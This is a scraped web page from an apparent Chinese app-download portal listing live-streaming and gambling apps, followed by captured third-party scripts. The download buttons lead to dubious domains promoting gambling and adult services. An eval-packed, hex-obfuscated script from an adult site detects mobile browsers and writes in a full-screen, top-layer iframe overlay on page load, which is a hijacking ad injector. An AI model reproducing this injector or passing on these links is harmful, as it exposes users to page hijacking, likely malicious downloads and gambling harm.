                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-androidlink="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://gaozhong385.shuxeukeben.com:5030/?cid=9239818"
                                         data-androidlink="https://gaozhong385.shuxeukeben.com:5030/?cid=9239818"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s9.cnzz.com/z.js?id=1281418646&async=1
body_size: 3647
content:
!function(){var t,i="http:"==function(){for(var t=document.getElementsByTagName("script"),i=0,s=t.length;i<s;i++){var e,h=t[i];if(h.src&&(e=/^(https?:)\/\/[\w\.\-]+\.cnzz\.com\//i.exec(h.src)))return e[1]}return window.location.protocol}()?"http:":"https:",s=document,e=window,h=encodeURIComponent,r=decodeURIComponent,n=unescape,c=escape,a="navigator",o="location",u="screen",f="cookie",_="createElement",v="push",p="join",d="width",l="height",y="indexOf",g="length",m="split",z="parentNode",w="write",C="getElementById",b="toString",k="call",D="floor",j="random",x="onabort",S="onload",A="onerror",M="getTime",U="setTime",E="toUTCString",I=i+"//c.cnzz.com/c.js",P=i+"//ca.cnzz.com",V="userAgent",R="1281418646",N=function(t,i){try{Math.random()}catch(t){}return!0},T=function(){this.t=R,this.i="z",this.h="",this.o="",this.u="",this._=((new Date).getTime()/1e3).toFixed(0),this.v="z12.cnzz.com",this.p="",this.l="CNZZDATA"+this.t,this.m="_CNZZDbridge_"+this.t,this.C="_cnzz_CV"+this.t,this.k="CZ_UUID"+this.t,this.D="UM_distinctid",this.j="UM_BID",this.S="1",this.A={},this.M={},this.U=[],this.init()};T.prototype={init:function(){try{this.I(),this.P(),this.V(),this.R(),this.N(),this.T(),this.Z(),this.B(),this.q(),this.L(),this.F(),this.H(),this.O(),this.Y(),this.$(),e[this.m]=e[this.m]||{},this.G("_cnzz_CV")}catch(t){N()}},J:function(){},P:function(){for(var t=document.getElementsByTagName("script"),i=new RegExp("^(https:|http:)?//.+\\.cnzz\\.com/[a-z0-9_]+\\.(php|js)\\?.*id="+this.t,"i"),s=t.length-1;s>=0;s--){var e=t[s];e.src&&i.test(e.src)&&e.async&&(this.S="1")}},K:function(){try{var t=this;e._czc={push:function(){return t.W.apply(t,arguments)}}}catch(t){N()}},O:function(){try{var t=e._czc;if("[object Array]"==={}[b][k](t))for(var i=0;i<t[g];i++){var s=t[i];switch(s[0]){case"_setAccount":e._cz_account="[object String]"==={}[b][k](s[1])?s[1]:String(s[1]);break;case"_setAutoPageview":"boolean"==typeof s[1]&&(e._cz_autoPageview=s[1])}}}catch(t){N()}},$:function(){try{if(void 0===e._cz_account||e._cz_account===this.t){if(e._cz_account=this.t,"[object Array]"==={}[b][k](e._czc))for(var t=e._czc,i=0,s=t[g];i<s;i++){var h=t[i];this.W(h)}this.K()}}catch(t){N()}},W:function(t){try{if("[object Array]"==={}[b][k](t))switch(t[0]){case"_trackPageview":if(t[1]){if(this.M.X=i+"//"+e[o].host,"/"!==t[1].charAt(0)&&(this.M.X+="/"),this.M.X+=t[1],""===t[2])this.M.tt="";else if(t[2]){var s=t[2];"http"!==s.substr(0,4)&&(s=i+"//"+e[o].host,"/"!==t[2].charAt(0)&&(s+="/"),s+=t[2]),this.M.tt=s}this.it(),void 0!==this.M.tt&&delete this.M.tt,void 0!==this.M.X&&delete this.M.X}break;case"_trackEvent":var r=[];t[1]&&t[2]&&(r[v](h(t[1])),r[v](h(t[2])),r[v](t[3]?h(t[3]):""),t[4]=parseFloat(t[4]),r[v](isNaN(t[4])?0:t[4]),r[v](t[5]?h(t[5]):""),this.st=r[p]("|"),this.it(),delete this.st);break;case"_setCustomVar":if(t[g]>=3){if(!t[1]||!t[2])return!1;var n,c=t[1],a=t[2],u=t[3]||0,f=0;for(var _ in this.M.et)f++;if(f>=5)return!1;n=0==u?"p":-1==u||-2==u?u:(new Date)[M]()+1e3*u,this.M.et[c]={},this.M.et[c].ht=a,this.M.et[c].rt=n,this.nt()}break;case"_deleteCustomVar":t[g]>=2&&(c=t[1],this.M.et[c]&&(delete this.M.et[c],this.nt()));break;case"_trackPageContent":t[1]&&(this.ct=t[1],this.it(),delete this.ct);case"_trackPageAction":r=[],t[1]&&t[2]&&(r[v](h(t[1])),r[v](h(t[2])),this.ot=r[p]("|"),this.it(),delete this.ot);break;case"_setUUid":var d=t[1];if(d[g]>128)return!1;var l=new Date;l[U](l[M]()+157248e5),this.ut(this.k,d,l)}}catch(t){N()}},Y:function(){try{var t,i=this.getACookie(this.C);if(this.M.et={},i)for(var s=i[m]("&"),e=0;e<s[g];e++)t=r(s[e])[m]("|"),this.M.et[r(t[0])]={},this.M.et[r(t[0])].ht=r(t[1]),this.M.et[r(t[0])].rt=r(t[2])}catch(t){N()}},ft:function(){try{var t=(new Date)[M]();for(var i in this.M.et)"p"===this.M.et[i].rt?this.M.et[i].rt=0:"-1"!==this.M.et[i].rt&&t>this.M.et[i].rt&&delete this.M.et[i];this.nt()}catch(t){N()}},nt:function(){try{var t,i,e=[];for(var r in this.M.et){var n=[];n[v](r),n[v](this.M.et[r].ht),n[v](this.M.et[r].rt),t=n[p]("|"),e[v](t)}if(0===e.length)return!0;var c=new Date;c[U](c[M]()+157248e5),i=this.C+"=",this.et=h(e[p]("&")),i+=this.et,i+="; expires="+c[E](),i+="; path=/",s[f]=i}catch(t){N()}},H:function(){try{return this._t=e[o].href}catch(t){N()}},B:function(){try{return this.M.vt=s.referrer||""}catch(t){N()}},q:function(){try{return this.M.dt=e[a].systemLanguage||e[a].language,this.M.dt=this.M.dt.toLowerCase(),this.M.dt}catch(t){N()}},L:function(){try{return e[u][d]&&e[u][l]?this.M.lt=e[u][d]+"x"+e[u][l]:this.M.lt="0x0",this.M.lt}catch(t){N()}},Z:function(){try{return this.M.yt=this.gt("ntime")||"none"}catch(t){N()}},N:function(){try{return this.M.zt=this.gt("cnzz_eid")||"none"}catch(t){N()}},wt:function(){try{var t=I+"?",i=[];i[v]("web_id="+h(this.t)),this.h&&i[v]("show="+h(this.h)),this.u&&i[v]("online="+h(this.u)),this.o&&i[v]("l="+h(this.o)),this.i&&i[v]("t="+this.i),t+=i[p]("&"),this.Ct(t,"utf-8")}catch(t){N()}},V:function(){try{return!1===e[a].cookieEnabled?this.M.bt=!1:this.M.bt=!0}catch(t){N()}},ut:function(t,i,e,r,n,c){var a=h(t)+"="+h(i);e instanceof Date&&(a+="; expires="+e.toGMTString()),r&&(a+="; path="+r),n&&(a+="; domain="+n),c&&(a+="; secure"),s[f]=a},getACookie:function(t){try{t+="=";var i=s[f],e=i[y](t),h="";if(e>-1){var n=i[y](";",e);-1===n&&(n=i[g]),h=r(i.substring(e+t[g],n))}return h||""}catch(t){N()}},G:function(t){try{s[f]=t+"=; expires="+new Date(0)[E]()+"; path=/"}catch(t){N()}},F:function(){try{var t=s.title;e._cz_loaded[this.t]>1&&(t="__cnzz,pv,"+e._cz_loaded[this.t]+"__"+t),t.length>40&&(t=t.substr(0,40),t+="..."),this.M.kt=t}catch(t){N()}},I:function(){e._cz_loaded=e._cz_loaded||{},e._cz_loaded[this.t]?e._cz_loaded[this.t]++:e._cz_loaded[this.t]=1},Dt:function(t){try{return"http"!==t.substr(0,4)?"":new RegExp(i+"//.*?/","i").exec(t)}catch(t){N()}},R:function(){try{this.l;var t={},i=this.getACookie(this.l);if(i[g]>0)if(this.t>1e8){var s=i[m]("|");t.cnzz_eid=r(s[0]),t.ntime=r(s[1])}else{s=i[m]("&");for(var e=0,h=s[g];e<h;e++){var n=s[e][m]("=");t[r(n[0])]=r(n[1])}}this.A=t}catch(t){N()}},jt:function(){try{var t=this.l+"=",i=[],e=new Date;if(e[U](e[M]()+157248e5),this.t>1e8){if("none"!==this.M.zt)i[v](h(this.M.zt));else{var r=Math[D](2147483648*Math[j]())+"-"+this._+"-"+this.Dt(this.B());i[v](h(r))}i[v](this._),i[g]>0?(t+=h(i[p]("|")),t+="; expires="+e[E](),t+="; path=/"):t+="; expires="+new Date(0)[E]()}else"none"!==this.M.zt?i[v]("cnzz_eid="+h(this.M.zt)):(r=Math[D](2147483648*Math[j]())+"-"+this._+"-"+this.Dt(this.B()),i[v]("cnzz_eid="+h(r))),i[v]("ntime="+this._),i[g]>0?(t+=h(i[p]("&")),t+="; expires="+e[E](),t+="; path=/"):t+="; expires="+new Date(0)[E]();s[f]=t}catch(t){N()}},gt:function(t){try{return void 0!==this.A[t]?this.A[t]:null}catch(t){N()}},xt:function(t,i){try{this.A[h(t)]=h(i)}catch(t){N()}},Ct:function(t,i,e){try{if(i=i||"utf-8","1"===this.S||"function"==typeof e){var h=s[_]("script");h.type="text/javascript",h.async=!0,h.charset=i,h.onload=e,h.src=t;var r=s.getElementsByTagName("script")[0];r[z]&&r[z].insertBefore(h,r)}else s[w](n("%3Cscript src='"+t+"' charset='"+i+"' type='text/javascript'%3E%3C/script%3E"))}catch(t){N()}},createScriptIcon:function(t,i){try{var e=s[C]("cnzz_stat_icon_"+this.t);if(e){var h=s[_]("script");h.type="text/javascript",h.async=!0,h.charset=i,h.src=t,e.appendChild(h)}else"0"===this.S&&s[w](n("%3Cscript src='"+t+"' charset='"+i+"' type='text/javascript'%3E%3C/script%3E"))}catch(t){N()}},createIcon:function(t){try{for(var i=t[g],e="",h=0;h<i;h++)t[h]&&(e+=n(t[h]));var r=s[C]("cnzz_stat_icon_"+this.t);r?r.innerHTML=e:"0"===this.S&&s[w](e)}catch(t){N()}},it:function(){try{this.jt(),this.R(),this.N(),this.ft();var t=this.getACookie(this.k),s=[];s[v]("id="+h(this.t)),this.M.tt||""===this.M.tt?s[v]("r="+h(this.M.tt)):s[v]("r="+h(this.M.vt)),s[v]("lg="+h(this.M.dt)),s[v]("ntime="+h(this.M.yt)),s[v]("cnzz_eid="+h(this.M.zt)),s[v]("showp="+h(this.M.lt)),this.M.X?s[v]("p="+h(this.M.X)):"[object String]"==={}[b][k](this._t)&&s[v]("p="+h(this._t)),"[object String]"==={}[b][k](this.st)&&s[v]("ei="+h(this.st)),"[object String]"==={}[b][k](this.et)&&s[v]("cv="+this.et),"[object String]"==={}[b][k](this.ct)&&s[v]("pc="+h(this.ct)),"[object String]"==={}[b][k](this.ot)&&s[v]("ai="+this.ot),t&&s[v]("uuid="+h(t)),this.St&&s[v]("eid="+h(this.St)),s[v]("t="+h(this.M.kt)),s[v]("umuuid="+h(this.M.At)),s[v]("h=1");var e=s[p]("&");"[object String]"==={}[b][k](this.st)?this.callRequest([i+"//ei.cnzz.com/stat.htm?"+e]):this.ct||this.ot?this.callRequest([P+"/stat.htm?"+e]):(this.p&&this.callRequest([i+"//"+this.p+"/stat.htm?"+e]),this.v&&this.callRequest([i+"//"+this.v+"/stat.htm?"+e]))}catch(t){N()}},Mt:function(t){return!(c(t)[y]("%u")<0)},Ut:(t=function(){for(var t=1*new Date,i=0;t==1*new Date;)i++;return t.toString(16)+i.toString(16)},function(){var i=(e[u][l]*e[u][d]).toString(16);return t()+"-"+Math.random().toString(16).replace(".","")+"-"+function(){function t(t,i){var s,e=0;for(s=0;s<i.length;s++)e|=r[s]<<8*s;return t^e}var i,s,h=e[a][V],r=[],n=0;for(i=0;i<h.length;i++)s=h.charCodeAt(i),r.unshift(255&s),r.length>=4&&(n=t(n,r),r=[]);return r.length>0&&(n=t(n,r)),n.toString(16)}()+"-"+i+"-"+t()}),T:function(){try{return this.M.At=this.getACookie(this.D)||function(t){var i=t.Ut(),s=new Date;s[U](s[M]()+157248e5);var e,h=(e=document.location.hostname.match(/[a-z0-9][a-z0-9\-]+\.[a-z\.]{2,6}$/i))?e[0]:"";return t.ut(t.D,i,s,"/",h),i}(this),this.M.At}catch(t){N()}},callRequest:function(t){try{for(var i=t[g],s=null,h=0;h<i;h++)if(t[h]){if(e[a]&&e[a].sendBeacon&&e[a].sendBeacon(t[h]))return;s="cnzz_image_"+Math[D](2147483648*Math[j]()),e[s]=new Image,e[s].Et=s,e[s][S]=e[s][A]=e[s][x]=function(){try{this[S]=this[A]=this[x]=null,e[this.Et]=null}catch(t){}},e[s].src=t[h]+"&rnd="+Math[D](2147483648*Math[j]())}}catch(t){N()}}};try{if("1"=="0"&&function(){try{return e[a]&&e[a][V]&&/(indexer|bot|scraper|Yahoo! Slurp|spider|crawl|archiver)/i.test(e[a][V])}catch(t){return!1}}())return!1;var Z=new T;e[Z.m].bobject=Z,!1!==e._cz_autoPageview?Z.it():Z.jt(),T.prototype.getACookie=T.prototype.getACookie,T.prototype.callRequest=T.prototype.callRequest,T.prototype.createScriptIcon=T.prototype.createScriptIcon,T.prototype.createIcon=T.prototype.createIcon,Z.wt()}catch(t){N()}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pornliveshow.com/com001.js
body_size: 768
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](\'\\E\\d\\0\\1\\8 \\4\\8\\d\\0\\q\\y\\u\\2\\0\\j\\g\\3\\a\\1\\y \\9\\3\\4\\1\\0\\4\\1\\q\\y\\j\\2\\7\\1\\c\\q\\7\\0\\u\\2\\9\\0\\o\\j\\2\\7\\1\\c\\z\\2\\4\\2\\1\\2\\8\\6\\o\\5\\9\\8\\6\\0\\q\\k\\z \\d\\8\\p\\2\\d\\h\\d\\o\\5\\9\\8\\6\\0\\q\\k\\z \\h\\5\\0\\a\\o\\5\\9\\8\\6\\8\\t\\6\\0\\q\\4\\3\\y\\H\\E\\5\\1\\s\\6\\0\\H\\c\\1\\d\\6\\z\\t\\3\\7\\s\\U\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\d\\8\\a\\n\\2\\4\\b\\e\\f\\g\\8\\7\\7\\2\\4\\n\\b\\e\\W\\E\\A\\5\\1\\s\\6\\0\\H\');B v=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"](\'\\2\\l\\a\\8\\d\\0\');v["\\5\\a\\9"]=\'\\c\\1\\1\\g\\5\\b\\A\\A\\8\\5\\9\\5\\5\\G\\8\\5\\h\\2\\9\\t\\8\\5\\G\\9\\3\\d\\A\\N\\l\\7\\6\\F\\8\\G\\g\\c\\g\';v["\\5\\9\\a\\3\\6\\6\\2\\4\\n"]=\'\\8\\h\\1\\3\';v["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\6\\0\\l\\1\\b\\k\\g\\p\\f\\1\\3\\g\\b\\k\\g\\p\\f\\t\\3\\a\\7\\0\\a\\b\\4\\3\\4\\0\\f\\t\\8\\9\\F\\n\\a\\3\\h\\4\\7\\b\\M\\l\\l\\l";B x=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");B I=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");x["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\o\\j\\0\\t\\F\\2\\1\\o\\3\\u\\0\\a\\l\\6\\3\\j\\o\\5\\9\\a\\3\\6\\6\\2\\4\\n\\b\\1\\3\\h\\9\\c\\f\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\16\\o\\2\\4\\7\\0\\p\\b\\m\\m\\m\\m\\m\\m\\m\\m\\m\\m\\f\\g\\3\\5\\2\\1\\2\\3\\4\\b\\l\\2\\p\\0\\7\\f\\1\\3\\g\\b\\e\\f\\6\\0\\l\\1\\b\\e\\f";B K=13["\\h\\5\\0\\a\\12\\n\\0\\4\\1"]["\\1\\3\\L\\3\\j\\0\\a\\J\\8\\5\\0"]()["\\d\\8\\1\\9\\c"](/(11|Y|Z|10|14|18|19|15|17|O|X|P|Q)/i)!=R;V(K){x["\\5\\1\\s\\6\\0"]["\\3\\u\\0\\a\\l\\6\\3\\j"]="\\8\\h\\1\\3"}x["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](v);I["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](x);w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](I["\\2\\4\\4\\0\\a\\S\\D\\T\\L"]);',62,72,'x65|x74|x69|x6f|x6e|x73|x6c|x64|x61|x63|x72|x3a|x68|x6d|x30|x3b|x70|x75||x77|x31|x66|x39|x67|x2d|x78|x3d|x25|x79|x62|x76|h1|window|rwNvmMGEQ2|x22|x2c|x2f|var|x45|x54|x3c|x6b|x2e|x3e|cX3|x43|QbsSlLI4|x4c|x23|x6a|symbian|blackberry|wince|null|x48|x4d|x7b|if|x7d|j2me|iphone|android|coolpad|ipad|x41|navigator|mmp|wap|x7a|xoom|smartphone|midp'.split('|'),0,{}))
